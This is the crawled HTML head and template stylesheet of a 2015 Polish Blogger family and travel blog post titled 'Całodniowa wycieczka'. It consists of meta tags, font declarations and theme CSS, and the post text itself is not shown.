

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html
body_size: 64219
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Całodniowa wycieczka.</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zaraz-wracam.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zaraz-wracam.pl - RSS" href="https://www.zaraz-wracam.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.blogger.com/feeds/6352385227825838011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/4906189341590547212/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/s1600/Ikea-1432-1024x597.jpg' rel='image_src'/>
<meta content='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html' property='og:url'/>
<meta content='Całodniowa wycieczka.' property='og:title'/>
<meta content='blog parentingowy, blog podróżniczy, blog modowy,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbbzHAMk2yVx6X2LUm_yFGhyphenhyphenVlu_3ZpqhtEb1aXy7EaM2_i9a-sp6SIdBOwocDk7OfkNSjxrC9hughUyqq9xFBEMnA4XFOlfI5zao4NBLUUNWhM69Ur7OpylCgDc1g6F-BShO2z7gdm_x/w1200-h630-p-k-no-nu/Ikea-1432-1024x597.jpg' property='og:image'/>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css' integrity='sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==' referrerpolicy='no-referrer' rel='stylesheet'/><link href='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.css' rel='stylesheet'/>
<script src="//code.jquery.com/jquery-latest.min.js"></script>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4CMf_f5Iai0Ycw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4C0f_f5Iai0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------
MOTYW EMMA
Blog Design: KAROGRAFIA.PL
-----------------------------------_
<Group description="Tytuł bloga" selector="header">
<Variable name="header.title.font" description="Czcionka tytułu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="des.font" description="Czcionka opisu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Kolor tytułu bloga" type="color" default="#222222"/>
<Variable name="des.color" description="Kolor opisu" type="color" default="#222222"/>
<Variable name="header.shadow" description="Cień tekstu" type="color" default="#222222"/>
<Variable name="header.background" description="Kolor tła" type="color" default="#222222"/>
</Group>
<Group description="Ogólne">
<Variable name="body.font" description="Czcionka bloga" type="font" default="$(garamond20)" />
<Variable name="body.color" description="Kolor tekstu" type="color" default="#000" />
<Variable name="other.background" description="Kolor tła obok postów" type="color" default="#222222"/>
<Variable name="link.color" description="Ogólny kolor linków" type="color" default="#000" />
<Variable name="link.hover.color" description="Ogólny kolor linków po najechaniu myszką" type="color" default="#000" />
<Variable name="link.color.icons" description="Tło socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="link.color.icons1" description="Kolor socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="jump.font" description="Czcionka czytaj dalej" type="font" default="$(garamond20)" />
<Variable name="jump.color" description="Kolor czytaj dalej" type="color" default="#000" />
<Variable name="jump.hover" description="Kolor czytaj dalej po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Menu">
<Variable name="menu.title.font" description="Czcionka menu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="menu.background.color" description="Kolor tła menu" type="color" default="#eeeeee"/>
<Variable name="menu.background.color.1" description="Kolor tła menu po zablokowaniu" type="color" default="#eeeeee"/>
<Variable name="menu.border" description="Kolor ramek" type="color" default="#eeeeee"/>
<Variable name="menu.font" description="Czcionka gadżetu Strony" type="font" default="$(garamond20)" />
<Variable name="menu.color" description="Kolor czcionki" type="color" default="#000" />
<Variable name="menu.hover" description="Kolor czcionki po najechaniu myszką" type="color" default="#000" />
<Variable name="menuli.text.color" description="Kolor czcionki w submenu" type="color" default="#999999"/>
<Variable name="menuli.hover.color" description="Kolor czcionki w submenu po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="menuli.background.color" description="Tło submenu" type="color" default="#eeeeee"/>
<Variable name="menu.background.mobile" description="Kolor tła menu w wersji mobilnej" type="color" default="#eeeeee"/>
<Variable name="menu.text.mobile" description="Kolor czcionki menu w wersji mobilnej" type="color" default="#999999"/>
<Variable name="menu.border.mobile" description="Kolor ramek menu w wersji mobilnej" type="color" default="#999999"/>
</Group>
<Group description="Slider">
<Variable name="slider.font" description="Czcionka tytułu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.font.label" description="Czcionka etykiety" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.color" description="Kolor napisów" type="color" default="#000" />
<Variable name="slider.hover" description="Kolor napisów po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.background" description="Kolor tła pod strzałkami" type="color" default="#000" />
<Variable name="slider.arrow" description="Kolor strzałki" type="color" default="#000" />
<Variable name="slider.background.hover" description="Kolor tła pod strzałkami po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.arrow.hover" description="Kolor strzałek po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Posty">
<Variable name="post.title.font" description="Czcionka tytułu posta na głównej" type="font" default="$(garamond20)" />
<Variable name="post.title.color" description="Kolor tytułu posta na głównej" type="color" default="#000" />
<Variable name="post.title.hover" description="Kolor tytułu posta na głównej po najechaniu myszką" type="color" default="#000" />
<Variable name="post.title.font.open" description="Czcionka tytułu posta po otwarciu" type="font" default="$(garamond20)" />
<Variable name="post.title.open" description="Kolor tytułu posta po otwarciu" type="color" default="#000" />
<Variable name="data.font" description="Czcionka data+udostępnij" type="font" default="$(garamond20)" />
<Variable name="footer.font" description="Czcionka stopki posta" type="font" default="$(garamond20)" />
<Variable name="footer.post.color" description="Kolor stopki posta" type="color" default="#000" />
<Variable name="footer.post.hover" description="Kolor stopki posta po najechaniu myszką" type="color" default="#000" />
<Variable name="post.link.color" description="Kolor linków w poście po otwarciu" type="color" default="#000" />
<Variable name="post.link.hover" description="Kolor linków w poście po otwarciu (po najechaniu myszką" type="color" default="#000" />
<Variable name="comments.font" description="Czcionka tytułu KOMENTARZE" type="font" default="$(garamond20)" />
</Group>
<Group description="Popularne Posty i instagram na stronie głównej">
<Variable name="popular.font.big" description="Większa czcionka" type="font" default="$(garamond20)" />
<Variable name="popular.font.small" description="Mniejsza czcionka" type="font" default="$(garamond20)"/>
<Variable name="popular.font" description="Czcionka w tytule Popularnych Postów na stronie głównej" type="font" default="$(garamond20)" />
</Group>
<Group description="Gadżety">
<Variable name="social.color" description="Kolor socialikonek w nagłówku" type="color" default="#000" />
<Variable name="social.hover" description="Kolor socialikonek w nagłówku po najechaniu myszką" type="color" default="#000" />
<Variable name="image.color" description="Kolor przy gadżecie O MNIE" type="color" default="#000" />
<Variable name="widget.title.font" description="Czcionka nagłówka gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.title.background" description="Podkreślenie nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.color" description="Kolor nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.font.1" description="Czcionka tytułów w gadżetach" type="font" default="$(garamond20)" />
<Variable name="widget.title.color.1" description="Kolor tytułów w gadżetach" type="color" default="#000" />
<Variable name="widget.title.hover.1" description="Kolor tytułów w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="widget.footer.font" description="Czcionka w stopce gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.footer.color" description="Kolor stopki w gadżetach" type="color" default="#000" />
<Variable name="widget.footer.hover" description="Kolor stopki w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="tabs.background.color" description="Tło w gadżecie Strony" type="color" default="#f5f5f5"/>
<Variable name="tabs.hover.background.color" description="Kolor tła po najechaniu myszką" type="color" default="#eeeeee"/>
<Variable name="tabs.font" description="Czczionka w gadżecie Strony" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Kolor tekstu w gadżecie Strony" type="color" default="#999999"/>
<Variable name="tabs.hover.color" description="Kolor tekstu po najechaniu myszką w gadżecie Strony" type="color" default="#33aaff"/>
</Group>
<Group description="Etykiety w pasku bocznym i pod postem">
<Variable name="label.font" description="Czcionka etykiet" type="font" default="$(garamond20)" />
<Variable name="label.color" description="Kolor czcionki etykiet" type="color" default="#000" />
<Variable name="label.hover" description="Kolor czcionki etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.background" description="Kolor tła etykiet" type="color" default="#000" />
<Variable name="label.background.hover" description="Kolor tła etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.border" description="Kolor ramek etykiet" type="color" default="#000" />
<Variable name="label.border.hover" description="Kolor ramek etykiet po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Follow By Email">
<Variable name="fb.button" description="Kolor Buttonu" type="color" default="#eee"/>
<Variable name="fb.border" description="Kolor  Ramki" type="color" default="#eee"/>
<Variable name="fb.button.hover" description="Kolor buttonu po najechaniu myszką" type="color" default="#f5f5f5"/>
<Variable name="fb.color" description="Kolor tekstu" type="color" default="#eeeeee"/>
<Variable name="fb.hover" description="kolor tekstu po najechaniu myszką" type="color" default="#f5f5f5"/>
</Group>
<Group description="Ramki">
<Variable name="border.color" description="Kolor ramek" type="color" default="#000" />
</Group>
<Group description="To top" selector="content">
<Variable name="totop.background" description="Tło" type="color" default="#eeeeee"/>
<Variable name="totop.color" description="kolor ramki" type="color" default="#999999"/>
<Variable name="totop.color.arrow" description="kolor strzałki" type="color" default="#999999"/>
<Variable name="totop.hover" description="Tło po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="totop.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Tło" type="color" default="#eeeeee"/>
<Variable name="stopka.text.color" description="kolor linków" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
a{text-decoration:none;}a{text-decoration:none;color:#95c1c6;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}a:hover{text-decoration:none;cursor:pointer;color:#99a896;}body{font:normal normal 18px Ubuntu;color:#323232;letter-spacing:1px;}.all-blog{background:#fff}*:focus{outline:none;}.section,.widget{margin:0 0;}.svg-icon-24{display:none;}#allHolder{border:0 solid #fff!important;}.widget{line-height:1.8;}.hidden{display:none;}.widget u{padding-left:0px;}#calastrona {overflow:hidden}
/* -----   HEADER SECTION   ----- */
#header-inner{max-width:100%;margin:0 auto;text-align:center}#Header-big{background:transparent;margin-top:-20px;padding-bottom:310px;z-index:8}#Header{display:block;align-items:center;max-width:1200px;margin:0 auto;}#header-inner-1,#social-media{width:100%;display:block;}.Header h1.title{margin-bottom:0;}.Header h1.title,.Header h2.title{text-shadow:2px 2px 2px rgba(0, 0, 0, 0);}#social-media{text-align:center;}#social-media .fa{padding:0 20px;}#social-media a {color:#99a896;}#social-media a:hover {color:#95c1c6;}.descriptionwrapper{margin-top:-30px;font:normal normal 15px Ubuntu;color:#323232;margin-bottom:20px;letter-spacing:2px;display:inline-block;vertical-align: middle!important;position:relative}.descriptionwrapper:before {display:inline-block;margin-bottom:0px;height:1px;content:"";text-shadow:none;width:50px;vertical-align:inherit;background-color:#323232!important;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#Header1_headerimg{padding:50px 0;max-width:100%;height:auto;margin:0 auto}.titlewrapper{text-align:center;padding:10px 0 30px 0}.titlewrapper h1,.titlewrapper h2 a,.titlewrapper h2 a:hover,.titlewrapper h1 a,.titlewrapper h1:hover{font:normal normal 85px Ubuntu;color:#000000}#Header #social-icons {padding:0px 0 20px 0;margin-top:-10px}#sidebar #social-icons .fa{margin-bottom:5px}.sidebar #social-icons .fa{margin-bottom:5px}.label-size-1 {opacity:1!important}
/* -----   BLOG SECTION   ----- */
#blogregion-all{max-width:1200px;margin:0 auto;display:block;z-index:9!important;position:relative;margin-top:30px}#blogregion{width:68%;float:left;margin-top:25px;}#blogregion-all-a{background:#fff;display:block;float:left;padding:50px 5%;position:relative;width:90%}.post-author {display:none;}
/* -----   SIDEBAR SECTION   ----- */
#sidebar.main.section{margin:0 15px 0 0!important;width:100%}#sidebar{width:30%;float:right}#sidebar img{max-width:100%;height:auto}#sidebar .widget{padding:30px;border:1px solid #99a896;margin:40px 0;background:#fff}#sidebar h3.title,#sidebar h2.title,#FeaturedPost1 h3.title,.widget.BlogArchive h3.title, .footer-wrapper h3.title, .footer-wrapper h2.title{text-transform:uppercase;font:normal bold 13px Montserrat!important;color:#000000;max-width:100%;letter-spacing:2px;text-align:center;margin-bottom:20px}#sidebar h3.title span, .footer-wrapper h3.title, .footer-wrapper h2.title{border-bottom:1px solid #95c1c6;padding:0 15px 15px 15px;display:block}.footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}#FeturedPost1 .fp-snip, .widget-content .comment-link, #FeaturedPost1 .jump-link {display:none}
/* -----   WIDGETS   ----- */
.widget-content .snippet-thumbnail{margin:0 0}.fp-snip{padding-top:5px}.fp-snip,.widget-content .comment-link{font:normal normal 16px Montserrat}.fp-snip a,.widget-content .comment-link a{color:#000000!important}.fp-snip a:hover,.widget-content .comment-link a:hover{color:#f0e9e9!important}.widget-content{width:100%;display:block;clear:both}.widget-content .comment-link{float:right}.widget h3.post-title,.blog-list-container .blog-title{text-align:left;text-transform:uppercase;font:normal normal 13px Montserrat}.widget h3.post-title a,.blog-list-container .blog-title a,.blog-list-container a{color:#000000}.widget h3.post-title a:hover,.blog-list-container .blog-title a:hover,.blog-list-container a:hover{color:#99a896}.blog-list-container .blog-title{text-transform:uppercase}.blog-list-container .item-content{display:block}.blog-list-container a:hover{text-decoration:none!important}.blog-list-container 